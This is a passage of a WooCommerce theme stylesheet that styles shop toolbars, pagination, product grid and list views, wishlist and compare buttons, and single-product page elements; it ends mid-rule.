.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.main-container .toolbar {
  background: #f7f7f7;
  margin: 0;
  text-align: right;
  padding: 10px;
}
.main-container .toolbar .view-mode {
  float: left;
  position: relative;
  z-index: 2;
}
.main-container .toolbar .view-mode label {
  display: none;
}
.main-container .toolbar .view-mode a {
  border-radius: 3px;
  float: left;
  font-size: 0;
  line-height: 0;
  text-align: center;
  color: #fff;
  width: 30px;
  height: 30px;
  background: #cccccc;
  margin-right: 5px;
}
.main-container .toolbar .view-mode a:before {
  display: block;
  font-size: 21px;
  font-family: 'Ionicons';
  line-height: 30px;
  content: "\f35c";
}
.main-container .toolbar .view-mode a:hover,
.main-container .toolbar .view-mode a.active {
  background: #0C6E4B;
  color: #fff;
}
.main-container .toolbar .view-mode a.list:before {
  content: "\f20d";
}
.main-container .toolbar .woocommerce-result-count {
  float: right;
  height: 30px;
  line-height: 30px;
  margin: 0 0 0 30px;
  font-size: 1em;
  color: #333333;
}
.main-container .toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper label {
  float: left;
  margin-right: 10px;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 30px;
  color: #333333;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  color: #777;
  background: #fff;
  border: 1px solid #e7e4dd;
  border-radius: 0;
  box-shadow: none;
  height: 30px;
  line-height: 28px;
  padding: 0 10px;
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single span {
  margin-right: 20px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 15px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f0d7';
  font-family: FontAwesome;
  font-size: 12px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #e7e4dd;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Raleway, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: .9em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: #119c6a;
}
.main-container .woocommerce-pagination {
  float: left;
  width: 100%;
  margin: 0 0 30px;
  position: relative;
  padding-top: 30px;
  border-top: 1px solid #e7e4dd;
}
.main-container .woocommerce-pagination label {
  display: none;
  vertical-align: middle;
  font-size: 1em;
}
.main-container .woocommerce-pagination ul.page-numbers {
  border: none;
  position: relative;
}
.main-container .woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.main-container .woocommerce-pagination ul.page-numbers li:not(:last-child) {
  margin-right: 5px;
}
.main-container .woocommerce-pagination ul.page-numbers li a,
.main-container .woocommerce-pagination ul.page-numbers li span {
  background: #fff;
  border: 1px solid #e7e4dd;
  border-radius: 3px;
  color: #333333;
  display: block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 38px;
  height: 40px;
  width: 40px;
}
.main-container .woocommerce-pagination ul.page-numbers li a.current,
.main-container .woocommerce-pagination ul.page-numbers li a:hover,
.main-container .woocommerce-pagination ul.page-numbers li span.current,
.main-container .woocommerce-pagination ul.page-numbers li span:hover {
  background: #0C6E4B;
  border-color: #0C6E4B;
  color: #fff;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev,
.main-container .woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container .woocommerce-pagination ul.page-numbers li span.prev:before {
  content: "\f100";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next,
.main-container .woocommerce-pagination ul.page-numbers li span.next {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next:before,
.main-container .woocommerce-pagination ul.page-numbers li span.next:before {
  content: "\f101";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .shop-products {
  background: #fff;
  margin: 0 -15px;
}
.main-container .shop-products:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop-products .product-category {
  margin-top: 30px;
}
.main-container .shop-products .item-col {
  border: 0;
  margin: 0;
  padding: 0;
  position: relative;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .item-col.first {
  clear: both;
}
.main-container .shop-products .product-wrapper {
  height: 100%;
  position: relative;
  background: #fff;
  overflow: hidden;
}
.main-container .shop-products .product-wrapper:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper:hover .product-image .shadow {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper:hover .quickview-inner {
  transform: rotate(45deg) translate(0,-70%);
  -moz-transform: rotate(45deg) translate(0,-70%);
  -webkit-transform: rotate(45deg) translate(0,-70%);
}
.main-container .shop-products .product-wrapper .product-image {
  position: relative;
  overflow: hidden;
}
.main-container .shop-products .product-wrapper .product-image a {
  display: block;
}
.main-container .shop-products .product-wrapper .product-image img {
  box-shadow: none;
  float: none;
  margin: 0;
  width: 100%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products .product-wrapper .product-image .count-down2 {
  display: none;
}
.main-container .shop-products .product-wrapper .quickview-inner {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 6;
  width: 82px;
  height: 82px;
  transform: rotate(45deg) translate(0,-123%);
  -moz-transform: rotate(45deg) translate(0,-123%);
  -webkit-transform: rotate(45deg) translate(0,-123%);
}
.main-container .shop-products .product-wrapper .quickviewbtn {
  width: 100%;
  height: 100%;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview {
  background: #0C6E4B;
  color: #fff;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 100%;
  letter-spacing: 0;
  width: 100%;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview:before {
  content: '\f002';
  display: block;
  font-family: 'FontAwesome';
  font-size: 16px;
  height: 30px;
  width: 30px;
  transform: translate(26px,52px) rotate(-45deg);
  -moz-transform: translate(26px,52px) rotate(-45deg);
  -webkit-transform: translate(26px,52px) rotate(-45deg);
}
.main-container .shop-products .product-wrapper .product-name {
  font-size: 1em;
  font-weight: 400;
  margin-bottom: 8px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .shop-products .product-wrapper .product-name a {
  color: #333333;
  display: block;
}
.main-container .shop-products .product-wrapper .product-name a:hover {
  color: #0C6E4B;
}
.main-container .shop-products .product-wrapper .actions {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .actions li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: middle;
}
.main-container .shop-products .product-wrapper .add-to-links {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .add-to-links li {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin: 0;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline {
  font-size: 0;
  border: none !important;
  display: inline-block;
  margin: 0;
  padding: 0 !important;
  position: relative;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline del,
.main-container .shop-products .product-wrapper .add_to_cart_inline ins,
.main-container .shop-products .product-wrapper .add_to_cart_inline .amount,
.main-container .shop-products .product-wrapper .add_to_cart_inline .special-price {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline .add-to-cart {
  position: relative;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button {
  background: #fff;
  border: 1px solid #0C6E4B;
  color: #0C6E4B;
  border-radius: 20px;
  font-size: 14px;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  text-transform: capitalize;
  height: 30px;
  line-height: 28px;
  padding: 0 15px;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button:hover,
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added {
  background: #0C6E4B;
  color: #fff;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:hover {
  color: #07402c;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:after {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.added_to_cart {
  display: none;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a {
  background: none;
  border: 1px solid #0C6E4B;
  border-radius: 100%;
  color: #0C6E4B;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 30px;
  letter-spacing: 0;
  line-height: 28px;
  width: 30px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:before {
  content: '\f08a';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 16px;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #0C6E4B;
  color: #fff;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .shop-products .product-wrapper .compare-button a.compare {
  background: none;
  border: 1px solid #0C6E4B;
  border-radius: 100%;
  color: #0C6E4B;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 30px;
  padding: 0;
  letter-spacing: 0;
  line-height: 28px;
  width: 30px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:before {
  content: '\f079';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 16px;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:hover,
.main-container .shop-products .product-wrapper .compare-button a.compare.added {
  background: #0C6E4B;
  color: #fff;
}
.main-container .shop-products .product-wrapper .compare-button a.compare.added:hover {
  background: #07402c;
}
.main-container .shop-products .product-wrapper .count-down {
  margin-bottom: 25px;
  width: 100%;
}
.main-container .shop-products .product-wrapper .count-down .countbox {
  display: inline-block;
  position: relative;
}
.main-container .shop-products .product-wrapper .count-down .timebox {
  color: #333333;
  display: inline-block;
  font-size: 1em;
  font-weight: 700;
  position: relative;
  line-height: 1;
  text-align: center;
  text-transform: capitalize;
  min-width: 4.41em;
}
.main-container .shop-products .product-wrapper .count-down .timebox:not(:last-child) {
  margin-right: 10px;
}
.main-container .shop-products .product-wrapper .count-down .timebox strong {
  display: block;
  font-size: 1.714em;
  color: #fff;
  line-height: 1;
  background: #0C6E4B;
  border-radius: 20px;
  padding: 6px 10px;
  margin-bottom: 5px;
  min-width: 76px;
}
.main-container .shop-products.grid-view .listview {
  display: none;
}
.main-container .shop-products.grid-view .product-wrapper {
  z-index: 1;
  border: 1px solid transparent;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.grid-view .product-wrapper:hover {
  border-color: #0C6E4B;
}
.main-container .shop-products.grid-view .product-wrapper:hover .actions {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.grid-view .product-wrapper .product-image {
  padding: 9px 14px;
}
.main-container .shop-products.grid-view .product-wrapper .gridview {
  text-align: center;
  position: relative;
  overflow: hidden;
  padding: 0 14px 20px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.grid-view .product-wrapper .product-desc {
  display: none;
}
.main-container .shop-products.grid-view .product-wrapper .actions {
  background: #fff;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 10px 0 20px;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.grid-view .product-wrapper .add-to-links {
  text-align: center;
}
.main-container .shop-products.list-view .gridview {
  display: none;
}
.main-container .shop-products.list-view .item-col {
  margin: 0;
  width: 100%;
  padding: 15px 0;
  position: relative;
}
.main-container .shop-products.list-view .product-wrapper:hover .list-col4:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.list-view .product-wrapper .list-col4 {
  margin-bottom: 0;
}
.main-container .shop-products.list-view .product-wrapper .product-name {
  font-size: 1.285em;
  font-weight: 700;
  margin-bottom: 15px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .product-name:after {
  margin: 15px 0;
}
.main-container .shop-products.list-view .product-wrapper .ratings {
  display: block;
  margin-bottom: 10px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .price-box {
  margin-bottom: 20px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .product-desc {
  font-size: 1em;
  margin-bottom: 25px;
}
.main-container .product-view .box-content {
  background: #fff;
  margin-bottom: 50px;
}
.main-container .product-view .single-product-image {
  position: relative;
}
.main-container .product-view .single-product-image:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  float: left;
  margin: 0;
  max-width: 670px;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images .zoom_in_marker {
  background: none;
  border: 4px double #808080;
  border-radius: 5px;
  bottom: 10px;
  color: #808080;
  cursor: pointer;
  display: none;
  font-size: 20px;
  height: 50px;
  left: 10px;
  line-height: 44px;
  position: absolute;
  text-align: center;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  width: 50px;
  z-index: 10000;
}
.main-container .product-view .single-product-image .images .zoom_in_marker:hover {
  border: 4px double #0C6E4B;
  color: #0C6E4B;
}
.main-container .product-view .single-product-image .images.nothumb {
  float: left;
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  float: left;
  width: 100%;
  margin-top: 15px;
}
.main-container .product-view .single-product-image .thumbnails.slider:hover #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider:hover #slider-next {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  padding: 1px;
  overflow: hidden;
  width: 125px;
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  display: block;
  margin: 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  background: #f2f2f2;
  border-radius: 3px;
  top: 50%;
  width: 32px;
  height: 32px;
  font-size: 0;
  position: absolute;
  color: #333;
  line-height: 0;
  text-align: center;
  display: block !important;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev i,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next i {
  font-size: 20px;
  line-height: 30px;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  left: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  right: 0;
}
.main-container .product-view .summary.single-product-info {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
  margin: -5px 0 0 0;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  background: #fff;
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #0C6E4B;
  border-color: #0C6E4B;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 2em;
  margin-bottom: 16px;
  text-transform: capitalize;
  color: #333333;
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info .price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-size: 2em;
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .price .old-price {
  float: left;
  font-size: 0.64em;
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .price .old-price .amount {
  color: #333;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #0C6E4B;
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 20px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating:after {
  display: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #a8a8a8;
  font-style: italic;
  display: none;
  vertical-align: middle;
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  color: #2d2d2d;
  float: left;
  margin: 0 0 20px;
  width: 100%;
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #2d2d2d;
  font-size: 1em;
  font-style: italic;
  text-transform: capitalize;
  width: 100%;
  margin: 10px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  float: left;
  margin: 0 0 20px;
  width: 100%;
  padding-bottom: 20px;
  border-bottom: 1px solid #e7e4dd;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  float: left;
  margin: 0 0 20px 0;
  width: 80%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations label {
  font-weight: 500;
  line-height: 40px;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  color: #333333;
  float: left;
  font-size: 1em;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  border: 1px solid #e7e4dd;
  color: #2d2d2d;
  padding: 5px 5px 5px 15px;
  width: 100%;
  height: 40px;
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #808080;
  float: left;
  position: absolute;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 2px solid #333333;
  border-top: 2px solid #333333;
  color: #333333;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 26px;
  font-weight: 400;
  margin: 0;
  padding: 8px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #808080;
  display: inline-block;
  font-size: 20px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del .amount {
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .quantity label {
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: #fff;
  color: #2d2d2d;
  font-size: 1em;
  font-weight: 400;
  height: 40px;
  padding: 0;
  width: 100px;
  border: 1px solid #e7e4dd;
  padding: 0 0 0 10px;
  line-height: 38px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #fff;
  color: #333333;
  font-size: 1.142em;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  text-transform: capitalize;
  height: 41px;
  line-height: 37px;
  border: 2px solid #333;
  padding: 0 25px;
  margin: 0;
  border-radius: 30px;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #0C6E4B;
  border-color: #0C6E4B;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  margin-bottom: 30px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity {
  float: left;
  margin-bottom: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity label {
  display: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label {
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label label a {
  color: #333333;
  display: block;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label label a:hover {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-size: 15px;
  float: none;
  width: auto;
}
.main-container .product-view .summary.single-product-info .compare-button {
  position: relative;
  float: left;
  margin: 0 0 0 15px;
}
.main-container .product-view .summary.single-product-info .compare-button .compare {
  padding: 0;
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover span.comparetip {
  background: #0C6E4B;
  border-color: #0C6E4B;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  float: left;
  font-size: 1em;
  overflow: visible;
  height: 30px;
  padding: 0;
  margin: 0 0 0 15px;
  position: relative;
}
.main-container .product-view .summary.single-product-info .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f079';
  color: #0C6E4B;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  width: 30px;
  height: 30px;
  border: 1px solid #0C6E4B;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:hover {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare:hover span.comparetip {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  float: left;
  margin: 0 15px 0 0;
  position: relative;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f08a';
  color: #0C6E4B;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  width: 30px;
  height: 30px;
  border: 1px solid #0C6E4B;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #0C6E4B;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  float: left;
